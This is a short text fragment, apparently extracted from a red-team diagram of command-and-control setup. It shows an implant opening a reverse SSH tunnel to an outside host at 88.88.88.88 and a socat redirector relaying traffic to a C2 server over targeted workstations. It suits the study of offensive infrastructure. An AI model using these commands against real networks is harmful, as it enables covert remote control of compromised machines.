 C2 Server
Implant =
ssh -N -R 4567:localhost:5555 root@88.88.88.88 &")
127.0.0.1:4567
socat tcp-listen:5555,reuseaddr,fork,bind=88.88.88.88
tcp:127.0.0.1:4567"
Dumb Redirector - Socat
88.88.88.88:5555
Workstation01
Workstation02
Workstation03
Target Environment